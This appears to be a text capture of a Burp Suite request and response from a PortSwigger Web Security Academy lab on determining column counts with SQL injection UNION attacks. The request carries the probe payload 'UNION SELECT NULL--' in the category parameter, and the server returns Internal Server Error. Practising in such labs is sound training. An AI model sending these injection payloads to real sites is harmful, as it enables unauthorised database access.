 Send
Cancel
< ▾
> ▾
Target: https://0a6d00e8049e34f085f38bf500690016.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a6d00e8049e34f085f38bf500690016.web-security-academy.net
3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
LAB Not solv
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error